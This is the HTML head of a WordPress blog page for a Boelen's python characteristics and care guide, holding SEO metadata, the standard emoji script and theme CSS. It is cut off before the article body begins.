

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/
body_size: 23649
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog</title>
<meta name="description" content="Boelen&#039;s python is known for its impressive appearance and striking coloration. Its sleek and slender body is covered with smooth scales, which are"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog" />
<meta property="og:description" content="Boelen&#039;s python is known for its impressive appearance and striking coloration. Its sleek and slender body is covered with smooth scales, which are" />
<meta property="og:url" content="https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/" />
<meta property="og:site_name" content="Vital Frog" />
<meta property="article:section" content="Frog Species" />
<meta property="og:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png" />
<meta property="og:image:secure_url" content="https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="560" />
<meta property="og:image:alt" content="Boelen&#039;s Python: Characteristics" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-07-03T12:31:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog" />
<meta name="twitter:description" content="Boelen&#039;s python is known for its impressive appearance and striking coloration. Its sleek and slender body is covered with smooth scales, which are" />
<meta name="twitter:image" content="https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lena Adams" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vitalfrog.com/#person","name":"Vital Frog","logo":{"@type":"ImageObject","@id":"https://vitalfrog.com/#logo","url":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","contentUrl":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","caption":"Vital Frog","inLanguage":"en-US","width":"384","height":"300"},"image":{"@type":"ImageObject","@id":"https://vitalfrog.com/#logo","url":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","contentUrl":"http://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png","caption":"Vital Frog","inLanguage":"en-US","width":"384","height":"300"}},{"@type":"WebSite","@id":"https://vitalfrog.com/#website","url":"https://vitalfrog.com","name":"Vital Frog","publisher":{"@id":"https://vitalfrog.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png","url":"https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png","width":"748","height":"560","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vitalfrog.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vitalfrog.com/category/frog-species/","name":"Frog Species"}},{"@type":"ListItem","position":"3","item":{"@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/","name":"Boelen&#8217;s python &#8211; characteristics, habitat, and care guide"}}]},{"@type":"WebPage","@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#webpage","url":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/","name":"Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog","datePublished":"2024-07-03T12:31:16+00:00","dateModified":"2024-07-03T12:31:16+00:00","isPartOf":{"@id":"https://vitalfrog.com/#website"},"primaryImageOfPage":{"@id":"https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#breadcrumb"}},{"@type":"Person","@id":"https://vitalfrog.com/author/lena/","name":"Lena Adams","url":"https://vitalfrog.com/author/lena/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40e31932527afcd3beac7061410b46ce?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40e31932527afcd3beac7061410b46ce?s=96&amp;d=mm&amp;r=g","caption":"Lena Adams","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog","keywords":"Boelen's Python: Characteristics,Habitat,and Care Guide","datePublished":"2024-07-03T12:31:16+00:00","dateModified":"2024-07-03T12:31:16+00:00","articleSection":"Frog Species","author":{"@id":"https://vitalfrog.com/author/lena/","name":"Lena Adams"},"publisher":{"@id":"https://vitalfrog.com/#person"},"description":"Boelen&#039;s python is known for its impressive appearance and striking coloration. Its sleek and slender body is covered with smooth scales, which are","name":"Boelen&#039;s python - characteristics, habitat, and care guide - Vital Frog","@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#richSnippet","isPartOf":{"@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#webpage"},"image":{"@id":"https://vitalfrog.com/wp-content/uploads/2024/02/boelens-python-characteristics-habitat-and-care-guide_8123.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://vitalfrog.com/boelen-s-python-characteristics-habitat-and-care/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vital Frog &raquo; Feed" href="https://vitalfrog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vital Frog &raquo; Comments Feed" href="https://vitalfrog.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vitalfrog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vitalfrog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://vitalfrog.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://vitalfrog.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://vitalfrog.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://vitalfrog.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://vitalfrog.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://vitalfrog.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://vitalfrog.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.17' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://vitalfrog.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://vitalfrog.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent-2);}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}:root{--contrast:#141414;--contrast-2:#1b1b42;--contrast-3:#9898b1;--base:#e1e6ed;--base-2:#f2f5fa;--base-3:#ffffff;--accent:#482d70;--accent-hover:#5e3f8c;--accent-2:#192b80;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}body, button, input, select, textarea{font-family:Source Sans Pro, sans-serif;font-size:19px;}body{line-height:1.5;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:700;text-transform:uppercase;font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:600;font-size:19px;}h1{font-weight:700;font-size:40px;line-height:1.1;}h2{font-weight:600;font-size:32px;line-height:1.2;}h3{font-weight:600;font-size:26px;line-height:1.3;}h4{font-weight:600;font-size:21px;line-height:1.4;}.main-title{font-weight:bold;text-transform:uppercase;font-size:29px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--accent-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--accent);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-2);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--accent);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast-2);}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--accent-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(242,245,250,0.4);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 992px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--accent);}}.inside-header{padding:30px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 10px 0px 10px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:70px 30px 20px 30px;}.site-main .wp-block-group__inner-container{padding:70px 30px 20px 30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:20px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:30px;}.footer-widgets-container{padding:0px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 30px 20px 30px;}.site-main .wp-block-group__inner-container{padding:80px 30px 20px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:30px;}.widget-area .widget{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.footer-widgets-container{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 992px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle 